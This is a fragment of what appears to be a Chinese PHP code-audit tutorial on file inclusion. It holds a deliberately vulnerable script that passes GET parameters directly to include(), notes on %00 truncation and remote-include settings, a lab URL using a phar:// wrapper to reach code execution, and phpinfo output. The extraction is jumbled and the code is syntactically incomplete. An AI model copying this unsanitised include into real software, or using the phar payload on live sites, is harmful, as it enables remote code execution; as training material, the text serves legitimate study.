 暗月PHP代码审计基础.pdf
127.0.0.1:8081/www.phpsec.com/page/include.php?rce=phar://./php.zip/php.txt
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
PHP Version 5.3.29
php
System
Windows NT FUCKYOU 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date
Aug 15 2014 19:15:47
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"